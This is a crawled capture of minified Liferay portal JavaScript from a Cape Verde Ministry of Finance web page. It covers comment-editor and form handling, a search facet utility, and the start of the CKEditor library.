if(!editorNode){var editorContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_errk_postReplyBody0Container");editorContainer.setHTML("");editorNode=A.Node.create('\x3cdiv class\x3d"alloy-editor alloy-editor-placeholder " contenteditable\x3d"false" data-placeholder\x3d"Introduza o seu coment\u00e1rio aqui." data-required\x3d"false" id\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_errk_postReplyBody0" name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_errk_postReplyBody0"\x3e\x3c/div\x3e\n\n\t\x3cspan class\x3d"alloy-editor-icon"  id\x3d"sovq__column1__3"\x3e\x3csvg class\x3d"lexicon-icon lexicon-icon-text-editor" focusable\x3d"false" role\x3d"presentation" title\x3d"" \x3e\x3cuse data-href\x3d"https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"\x3e\x3c/use\x3e\x3c/svg\x3e\x3c/span\x3e');
editorContainer.appendChild(editorNode)}if(editorNode)editorNode.attr("contenteditable",true);var editorConfig=true?{"filebrowserBrowseUrl":"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.file.criterion.FileItemSelectorCriterion%2Ccom.liferay.layout.item.selector.criterion.LayoutItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_errk_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22checkDisplayPage%22%3Afalse%2C%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%2C%22enableCurrentPage%22%3Afalse%2C%22followURLOnTitleClick%22%3Afalse%2C%22multiSelection%22%3Afalse%2C%22showActionsMenu%22%3Afalse%2C%22showHiddenPages%22%3Afalse%2C%22showPrivatePages%22%3Atrue%2C%22showPublicPages%22%3Atrue%7D\x26p_p_auth\x3dNMIFTMFX",
"allowedContent":"a[href];em;p;span[class];strong;u","autocomplete":{"requestTemplate":"query\x3d{query}","trigger":[{"resultFilters":"function(query, results) {return results;}","resultTextLocator":"screenName","tplReplace":"{mention}","term":"@","source":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_mentions_web_portlet_MentionsPortlet\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_cacheability\x3dcacheLevelPage\x26p_p_auth\x3dCR2BzwzX\x26_com_liferay_mentions_web_portlet_MentionsPortlet_",
"tplResults":'\x3cdiv class\x3d"p-1 autofit-row autofit-row-center"\x3e\x3cdiv class\x3d"autofit-col inline-item-before"\x3e{portraitHTML}\x3c/div\x3e\x3cdiv class\x3d"autofit-col autofit-col-expand"\x3e\x3cstrong class\x3d"truncate-text"\x3e{fullName}\x3c/strong\x3e\x3cdiv class\x3d"autofit-col-expand"\x3e\x3csmall class\x3d"truncate-text"\x3e@{screenName}\x3c/small\x3e\x3c/div\x3e\x3c/div\x3e\x3c/div\x3e',"regExp":"(?:\\strigger|^trigger)((?:\\w|[\\-._])(?:\\w|\\d|[\\-._])*)"}]},"disableNativeSpellChecker":false,
"language":"pt_PT","contentsLangDirection":"ltr","extraPlugins":"ae_autolink,ae_dragresize,ae_addimages,ae_imagealignment,ae_placeholder,ae_selectionregion,ae_tableresize,ae_tabletools,ae_uicore,itemselector,media,embedurl,autocomplete","srcNode":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_errk_postReplyBody0","filebrowserImageBrowseUrl":"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.image.criterion.ImageItemSelectorCriterion%2Ccom.liferay.item.selector.criteria.url.criterion.URLItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_errk_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26p_p_auth\x3dNMIFTMFX",
"embedProviders":[{"tpl":'\x3ciframe allowFullScreen\x3d"true" allowTransparency\x3d"true" frameborder\x3d"0" height\x3d"315" src\x3d"https://www.facebook.com/plugins/video.php?href\x3d{embedId}\x26show_text\x3d0\x26width\x3d560\x26height\x3d315" scrolling\x3d"no" style\x3d"border:none;overflow:hidden" width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["(https?:\\/\\/(?:www\\.)?facebook.com\\/\\S*\\/videos\\/\\S*)"],"id":"facebook","type":"video"},{"tpl":'\x3ciframe allowfullscreen\x3d"true" frameborder\x3d"0" height\x3d"315" src\x3d"https://player.twitch.tv/?autoplay\x3dfalse\x26video\x3d{embedId}" scrolling\x3d"no" width\x3d"560" \x3e\x3c/iframe\x3e',
"urlSchemes":["https?:\\/\\/(?:www\\.)?twitch.tv\\/videos\\/(\\S*)$"],"id":"twitch","type":"video"},{"tpl":'\x3ciframe allowfullscreen frameborder\x3d"0" height\x3d"315" mozallowfullscreen src\x3d"https://player.vimeo.com/video/{embedId}" webkitallowfullscreen width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["https?:\\/\\/(?:www\\.)?vimeo\\.com\\/album\\/.*\\/video\\/(\\S*)","https?:\\/\\/(?:www\\.)?vimeo\\.com\\/channels\\/.*\\/(\\S*)","https?:\\/\\/(?:www\\.)?vimeo\\.com\\/groups\\/.*\\/videos\\/(\\S*)",
"https?:\\/\\/(?:www\\.)?vimeo\\.com\\/(\\S*)$"],"id":"vimeo","type":"video"},{"tpl":'\x3ciframe allow\x3d"autoplay; encrypted-media" allowfullscreen height\x3d"315" frameborder\x3d"0" src\x3d"https://www.youtube.com/embed/{embedId}?rel\x3d0" width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["https?:\\/\\/(?:www\\.)?youtube.com\\/watch\\?v\x3d(\\S*)$"],"id":"youtube","type":"video"}],"filebrowserImageBrowseLinkUrl":"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.image.criterion.ImageItemSelectorCriterion%2Ccom.liferay.item.selector.criteria.url.criterion.URLItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_errk_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26p_p_auth\x3dNMIFTMFX",
"removePlugins":"contextmenu,elementspath,image,link,liststyle,resize,tabletools,toolbar","entities":false,"contentsLanguage":"pt_PT","imageScaleResize":"scale","toolbars":{},"documentBrowseLinkUrl":"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.file.criterion.FileItemSelectorCriterion%2Ccom.liferay.layout.item.selector.criterion.LayoutItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_errk_postReplyBody0selectDocument\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22checkDisplayPage%22%3Afalse%2C%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%2C%22enableCurrentPage%22%3Afalse%2C%22followURLOnTitleClick%22%3Afalse%2C%22multiSelection%22%3Afalse%2C%22showActionsMenu%22%3Afalse%2C%22showHiddenPages%22%3Afalse%2C%22showPrivatePages%22%3Atrue%2C%22showPublicPages%22%3Atrue%7D\x26p_p_auth\x3dNMIFTMFX"}:
{};if(editorConfig.extraPlugins)editorConfig.extraPlugins=A.Array.filter(editorConfig.extraPlugins.split(","),function(item){return item!=="ae_embed"}).join(",");editorConfig.removePlugins=editorConfig.removePlugins?editorConfig.removePlugins+",ae_embed":"ae_embed";var uiNode=Liferay.Util.getOpener()!==window.self?document.querySelector("#main-content"):null;editorConfig=A.merge({title:false,uiNode:uiNode},editorConfig);var plugins=[];alloyEditor=(new A.LiferayAlloyEditor({contents:"",editorConfig:editorConfig,
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_errk_postReplyBody0",onChangeMethod:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_errk_0ReplyOnChange",plugins:plugins,portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I",textMode:false,useCustomDataProcessor:false})).render();CKEDITOR.dom.selection.prototype.selectElement=function(element){this.isLocked=0;var range=new CKEDITOR.dom.range(this.root);range.setEndAfter(element);
range.setStartBefore(element);this.selectRanges([range])};Liferay.namespace("EDITORS").alloyEditor.addInstance()};var preventImageDragoverHandler=windowNode.on("dragover",function(event){var validDropTarget=event.target.getDOMNode().isContentEditable;if(!validDropTarget)event.preventDefault()});var preventImageDropHandler=windowNode.on("drop",function(event){var validDropTarget=event.target.getDOMNode().isContentEditable;if(!validDropTarget){event.preventDefault();event.stopImmediatePropagation()}});
var eventHandles=[preventImageDragoverHandler,preventImageDropHandler];window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_errk_postReplyBody0"]={create:function(){if(!alloyEditor){var editorNode=A.Node.create('\x3cdiv class\x3d"alloy-editor alloy-editor-placeholder " contenteditable\x3d"false" data-placeholder\x3d"Introduza o seu coment\u00e1rio aqui." data-required\x3d"false" id\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_errk_postReplyBody0" name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_errk_postReplyBody0"\x3e\x3c/div\x3e\n\n\t\x3cspan class\x3d"alloy-editor-icon"  id\x3d"sovq__column1__3"\x3e\x3csvg class\x3d"lexicon-icon lexicon-icon-text-editor" focusable\x3d"false" role\x3d"presentation" title\x3d"" \x3e\x3cuse data-href\x3d"https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"\x3e\x3c/use\x3e\x3c/svg\x3e\x3c/span\x3e');
var editorContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_errk_postReplyBody0Container");editorContainer.appendChild(editorNode);window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_errk_postReplyBody0"].initEditor()}},destroy:function(){window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_errk_postReplyBody0"].dispose();window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_errk_postReplyBody0"]=
null;Liferay.namespace("EDITORS").alloyEditor.removeInstance()},dispose:function(){if(alloyEditor){alloyEditor.destroy();alloyEditor=null}(new A.EventHandle(eventHandles)).detach();var editorNode=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_errk_postReplyBody0");if(editorNode)editorNode.parentNode.removeChild(editorNode)},focus:function(){if(alloyEditor)alloyEditor.focus()},getHTML:function(){var data="";if(alloyEditor&&alloyEditor.instanceReady)data=
alloyEditor.getHTML();else data=getInitialContent();return data},getNativeEditor:function(){var nativeEditor;if(alloyEditor)nativeEditor=alloyEditor.getEditor();return nativeEditor},getText:function(){var data="";if(alloyEditor&&alloyEditor.instanceReady)data=alloyEditor.getText();else data=getInitialContent();return data},initEditor:function(){createInstance()},instanceReady:false,setHTML:function(value){if(alloyEditor)alloyEditor.setHTML(value)}};Liferay.fire("editorAPIReady",{editor:window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_errk_postReplyBody0"],
editorName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_errk_postReplyBody0"});window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_errk_postReplyBody0"].initEditor()})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_errk_0ReplyOnChange",function(html){Liferay.Util.toggleDisabled("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_errk_postReplyButton0",
html.trim()==="")});Liferay.provide(window,"errk_afterLogin",function(emailAddress,anonymousAccount){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");form.fm("emailAddress").val(emailAddress);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage(form,!anonymousAccount)});Liferay.provide(window,"errk_deleteMessage",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");
var commentId=form.fm("commentId"+i).val();form.fm("errk_cmd").val("delete");form.fm("commentId").val(commentId);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage(form)});Liferay.provide(window,"errk_hideEl",function(elId){AUI.$("#"+elId).css("display","none")});Liferay.provide(window,"errk_hideEditor",function(editorName,formId){var editor=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_"+editorName];if(editor)editor.destroy();
errk_hideEl(formId)});Liferay.provide(window,"errk_onMessagePosted",function(response,refreshPage){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:portletRefreshed",function(event){var randomNamespaceNodes=AUI.$('input[id^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_randomNamespace"]');randomNamespaceNodes.each(function(index,item){var randomId=item.value;if(index===0)errk_showStatusMessage({id:randomId,message:"O seu pedido foi conclu\u00eddo com sucesso.",
title:"Sucesso",type:"success"});var currentMessageSelector="#"+randomId+"message_"+response.commentId;var targetNode=AUI.$(currentMessageSelector);if(targetNode.length)location.hash=currentMessageSelector})});if(!!response.commentId)Liferay.fire("messagePosted",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"1468187",commentId:response.commentId,text:AUI.$('input[name^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_body"]').val()});if(refreshPage)window.location.reload();
else{var portletNodeId="#p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_";var portletNode=A.one(portletNodeId);Liferay.Portlet.refresh(portletNodeId,A.merge(Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",{skipEditorLoading:true}),portletNode.refreshURLData||{}))}});Liferay.provide(window,"errk_postReply",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");var editorInstance=
window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_errk_postReplyBody"+i];var parentCommentId=form.fm("parentCommentId"+i).val();form.fm("errk_cmd").val("add");form.fm("parentCommentId").val(parentCommentId);form.fm("body").val(editorInstance.getHTML());if(!themeDisplay.isSignedIn()){window.namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_";window.randomNamespace="errk_";Liferay.Util.openWindow({dialog:{height:450,width:560},id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_signInDialog",
title:"Iniciar sess\u00e3o",uri:"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_login_web_portlet_FastLoginPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26saveLastPath\x3dfalse\x26_com_liferay_login_web_portlet_FastLoginPortlet_mvcRenderCommandName\x3d%2Flogin%2Flogin"})}else{_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage(form);editorInstance.dispose()}});Liferay.provide(window,"errk_scrollIntoView",
function(commentId){document.getElementById("errk_messageScroll"+commentId).scrollIntoView()});Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage",function(form,refreshPage){var Util=Liferay.Util;form=AUI.$(form);var commentButtonList=form.find(".btn-comment");var cmd=form.fm("errk_cmd").val();var dataType=cmd==="add"||cmd==="update"?"json":null;form.ajaxSubmit({data:{doAsUserId:themeDisplay.getDoAsUserIdEncoded()},beforeSubmit:function(){Util.toggleDisabled(commentButtonList,
true)},dataType:dataType,complete:function(){Util.toggleDisabled(commentButtonList,false)},error:function(){errk_showStatusMessage({id:"errk_",message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},success:function(response){var exception=response.exception;if(!exception){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:messagePosted",function(event){errk_onMessagePosted(response,refreshPage)});Liferay.fire("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:messagePosted",
response)}else{var errorKey="O seu pedido n\u00e3o foi conclu\u00eddo.";if(exception.indexOf("DiscussionMaxCommentsException")>-1)errorKey="O n\u00famero m\u00e1ximo de coment\u00e1rios foi atingido.";else if(exception.indexOf("MessageBodyException")>-1)errorKey="Por favor, introduza uma mensagem v\u00e1lida.";else if(exception.indexOf("NoSuchMessageException")>-1)errorKey="A mensagem n\u00e3o pode ser encontrada.";else if(exception.indexOf("PrincipalException")>-1)errorKey="N\u00e3o tem as permiss\u00f5es necess\u00e1rias.";
else if(exception.indexOf("RequiredMessageException")>-1)errorKey="N\u00e3o pode remover uma mensagem raiz que tenha mais do que uma resposta imediata.";errk_showStatusMessage({id:"errk_",message:errorKey,title:"Erro",type:"danger"})}}})});Liferay.provide(window,"errk_showEl",function(elId){AUI.$("#"+elId).css("display","")});Liferay.provide(window,"errk_showEditor",function(formId,options){if(!window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_"+options.name])$.ajax("/c/portal/comment/discussion/get_editor?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",
{data:Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",options),error:function(){errk_showStatusMessage({id:errk_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",type:"danger"})},success:function(data){var editorWrapper=$("#"+formId+" .editor-wrapper");editorWrapper.html(data);Liferay.Util.toggleDisabled("#"+options.name.replace("Body","Button"),options.contents==="");errk_showEl(formId)}})});Liferay.provide(window,"errk_showPostReplyEditor",function(index){errk_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_errk_"+
"postReplyForm"+index,{name:"errk_"+"postReplyBody"+index,onChangeMethod:"errk_"+index+"ReplyOnChange",placeholder:"type-your-comment-here"});errk_hideEditor("errk_"+"editReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_errk_"+"editForm"+index);errk_showEl("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_errk_"+"discussionMessage"+index)});window.errk_showStatusMessage=Liferay.lazyLoad("frontend-js-web/liferay/toast/commands/OpenToast.es",
function(toastCommands,data){toastCommands.openToast(data)});Liferay.provide(window,"errk_showEditReplyEditor",function(index){var discussionId="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_errk_"+"discussionMessage"+index;var contents=$("#"+discussionId).html();errk_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_errk_"+"editForm"+index,{contents:contents,name:"errk_"+"editReplyBody"+index,onChangeMethod:"errk_"+index+"EditOnChange"});
errk_hideEditor("errk_"+"postReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_errk_"+"postReplyForm"+index);errk_hideEl(discussionId)});Liferay.provide(window,"errk_subscribeToComments",function(subscribe){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");var cmd="unsubscribe_from_comments";if(subscribe)cmd="subscribe_to_comments";form.fm("errk_cmd").val(cmd);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage(form)});
Liferay.provide(window,"errk_updateMessage",function(i,pending){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");var editorInstance=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_errk_editReplyBody"+i];var commentId=form.fm("commentId"+i).val();if(pending)form.fm("workflowAction").val("2");form.fm("errk_cmd").val("update");form.fm("commentId").val(commentId);form.fm("body").val(editorInstance.getHTML());_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage(form);
editorInstance.dispose()})})();(function(){var $=AUI.$;var _=AUI._;var discussionContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_discussionContainer");var popover=(new A.Popover({constrain:true,cssClass:"lfr-discussion-reply",position:"top",visible:false,width:400,zIndex:Liferay.zIndex.OVERLAY})).render(discussionContainer);var handle;var boundingBox=popover.get("boundingBox");discussionContainer.delegate("click",function(event){event.stopPropagation();
if(handle){handle.detach();handle=null}handle=boundingBox.once("clickoutside",popover.hide,popover);popover.hide();var currentTarget=event.currentTarget;popover.set("align.node",currentTarget);popover.set("bodyContent",currentTarget.attr("data-metaData"));popover.set("headerContent",currentTarget.attr("data-title"));popover.show()},".lfr-discussion-parent-link")})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#ojhc .collapse").on("hide.bs.collapse show.bs.collapse",
function(event){if(event.target.id==="ojhcContent")storeTask({"ojhc":event.type==="hide"})})})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768785375140" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/combo/?browserId=other&minifierType=&languageId=pt_PT&b=7110&t=1551398703899&/o/portal-search-web/js/facet_util.js
body_size: 2211
content:
AUI.add("liferay-search-facet-util",function(A){var FacetUtil={addURLParameter:function(key,value,parameterArray){key=encodeURIComponent(key);value=encodeURIComponent(value);parameterArray[parameterArray.length]=[key,value].join("\x3d");return parameterArray},changeSelection:function(event){var form=event.currentTarget.form;if(!form)return;var selections=[];var formCheckboxes=$("#"+form.id+" input.facet-term");formCheckboxes.each(function(index,value){if(value.checked)selections.push(value.getAttribute("data-term-id"))});
FacetUtil.selectTerms(form,selections)},clearSelections:function(event){var form=$(event.currentTarget).closest("form")[0];if(!form)return;var selections=[];FacetUtil.selectTerms(form,selections)},removeURLParameters:function(key,parameterArray){key=encodeURIComponent(key);var newParameters=parameterArray.filter(function(item){var itemSplit=item.split("\x3d");if(itemSplit&&itemSplit[0]===key)return false;return true});return newParameters},selectTerms:function(form,selections){var formParameterName=
$("#"+form.id+" input.facet-parameter-name");var key=formParameterName[0].value;document.location.search=FacetUtil.updateQueryString(key,selections,document.location.search)},setURLParameter:function(url,name,value){var parts=url.split("?");var address=parts[0];var queryString=parts[1];if(!queryString)queryString="";queryString=Liferay.Search.FacetUtil.updateQueryString(name,[value],queryString);return address+"?"+queryString},setURLParameters:function(key,values,parameterArray){var newParameters=
FacetUtil.removeURLParameters(key,parameterArray);values.forEach(function(item){newParameters=FacetUtil.addURLParameter(key,item,newParameters)});return newParameters},updateQueryString:function(key,selections,queryString){var search=queryString;var hasQuestionMark=false;if(search[0]==="?")hasQuestionMark=true;if(hasQuestionMark)search=search.substr(1);var parameterArray=search.split("\x26").filter(function(item){return item.trim()!==""});var newParameters=FacetUtil.setURLParameters(key,selections,
parameterArray);search=newParameters.join("\x26");if(hasQuestionMark)search="?"+search;return search}};Liferay.namespace("Search").FacetUtil=FacetUtil},"",{requires:[]});


--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/o/frontend-editor-ckeditor-web/ckeditor/ckeditor.js?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703213
body_size: 553056
content:
/*1550807036000*/
(function(){window.CKEDITOR&&window.CKEDITOR.dom||(window.CKEDITOR||(window.CKEDITOR=function(){var a=/(^|.*[\\\/])ckeditor\.js(?:\?.*|;.*)?$/i,f={timestamp:"J0TJ",version:"4.6.0",revision:"36d8b9ec8",rnd:Math.floor(900*Math.random())+100,_:{pending:[],basePathSrcPattern:a},status:"unloaded",basePath:function(){var d=window.CKEDITOR_BASEPATH||"";if(!d)for(var b=document.getElementsByTagName("script"),f=0;f<b.length;f++){var g=b[f].src.match(a);if(g){d=g[1];break}}-1==d.indexOf(":/")&&"//"!=d.slice(0,
2)&&(d=0===d.indexOf("/")?location.href.match(/^.*?:\/\/[^\/]*/)[0]+d:location.href.match(/^[^\?]*\/(?:)/)[0]+d);if(!d)throw'The CKEditor installation path could not be automatically detected. Please set the global variable "CKEDITOR_BASEPATH" before creating editor instances.';return d}(),getUrl:function(a){-1==a.indexOf(":/")&&0!==a.indexOf("/")&&(a=this.basePath+a);this.timestamp&&"/"!=a.charAt(a.length-1)&&!/[&?]t=/.test(a)&&(a+=(0<=a.indexOf("?")?"\x26":"?")+"t\x3d"+this.timestamp);return a},
domReady:function(){function a(){try{document.addEventListener?(document.removeEventListener("DOMContentLoaded",a,!1),d()):document.attachEvent&&"complete"===document.readyState&&(document.detachEvent("onreadystatechange",a),d())}catch(g){}}function d(){for(var a;a=b.shift();)a()}var b=[];return function(g){function d(){try{document.documentElement.doScroll("left")}catch(h){setTimeout(d,1);return}a()}b.push(g);"complete"===document.readyState&&setTimeout(a,1);if(1==b.length)if(document.addEventListener)document.addEventListener("DOMContentLoaded",
